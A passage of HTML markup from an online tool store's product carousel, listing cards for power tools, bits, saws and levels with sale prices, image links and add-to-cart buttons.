        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$300.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78374" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78373"
    data-event-type="list"
    data-entity-id="78373"
    data-position="5"
    data-name="Makita AT2550A - 1&quot; Crown Stapler"
    data-product-category="
            Air Tools/Finish Nailers and Staplers,
                Shop by Brand/Makita/Air Tools
    "
    data-product-brand="Makita Tools"
    data-product-price="
            399
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
           class="card-figure__link"
           aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1" alt="Makita AT2550A - 1&quot; Crown Stapler" title="Makita AT2550A - 1&quot; Crown Stapler" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78373">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
               href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
               data-event-type="product-click"
            >
                Makita AT2550A - 1&quot; Crown Stapler
            </a>
        </h3>
        <h4 class="card-sku">MAKAT2550A</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$399.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78373" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78372"
    data-event-type="list"
    data-entity-id="78372"
    data-position="6"
    data-name="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)"
    data-product-category="
            Power Tools/Grinders,
                Shop by Brand/Einhell/Power Tools/Grinders
    "
    data-product-brand="Einhell"
    data-product-price="
            79.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
           class="card-figure__link"
           aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1" alt="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" title="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78372">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Einhell</p>
        <h3 class="card-title">
            <a aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
               href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
               data-event-type="product-click"
            >
                Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">EIN4431138</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$79.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78372" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78371"
    data-event-type="list"
    data-entity-id="78371"
    data-position="7"
    data-name="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit"
    data-product-category="
            Shop by Brand/Bosch/Power Tools
    "
    data-product-brand="Bosch"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
           class="card-figure__link"
           aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1" alt="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" title="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78371">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Bosch</p>
        <h3 class="card-title">
            <a aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
               href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
               data-event-type="product-click"
            >
                Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit
            </a>
        </h3>
        <h4 class="card-sku">BOSGDX18V-1800B12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78371" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78370"
    data-event-type="list"
    data-entity-id="78370"
    data-position="8"
    data-name="Diablo DSP2950-S12 - Spade Bit Set (12-pc)"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            25.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
           class="card-figure__link"
           aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1" alt="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" title="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78370">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
               href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
               data-event-type="product-click"
            >
                Diablo DSP2950-S12 - Spade Bit Set (12-pc)
            </a>
        </h3>
        <h4 class="card-sku">DSP2950-S12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$25.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78370" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78369"
    data-event-type="list"
    data-entity-id="78369"
    data-position="9"
    data-name="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            149.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
           class="card-figure__link"
           aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1" alt="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" title="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78369">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
               href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
               data-event-type="product-click"
            >
                Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set
            </a>
        </h3>
        <h4 class="card-sku">DHS11SLD</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78369" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78368"
    data-event-type="list"
    data-entity-id="78368"
    data-position="10"
    data-name="Mirka MCA-LEROSS-SS - Solid Surface Kit"
    data-product-category="
            Shop by Brand/Mirka
    "
    data-product-brand="Mirka"
    data-product-price="
            3159.47
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
           class="card-figure__link"
           aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1" alt="Mirka MCA-LEROSS-SS - Solid Surface Kit" title="Mirka MCA-LEROSS-SS - Solid Surface Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78368">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mirka</p>
        <h3 class="card-title">
            <a aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
               href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
               data-event-type="product-click"
            >
                Mirka MCA-LEROSS-SS - Solid Surface Kit
            </a>
        </h3>
        <h4 class="card-sku">MIRMCA-LEROSS-SS</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$3,159.47</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78368" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78367"
    data-event-type="list"
    data-entity-id="78367"
    data-position="11"
    data-name="Stabila 29840 - 3 Piece Pro Set 80AS Levels"
    data-product-category="
            Lasers and Measuring Devices/Levels,
                Shop by Brand/Stabila/80 Series Levels
    "
    data-product-brand="Stabila"
    data-product-price="
            187.33
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
           class="card-figure__link"
           aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1" alt="Stabila 29840 - 3 Piece Pro Set 80AS Levels" title="Stabila 29840 - 3 Piece Pro Set 80AS Levels" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78367">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stabila</p>
        <h3 class="card-title">
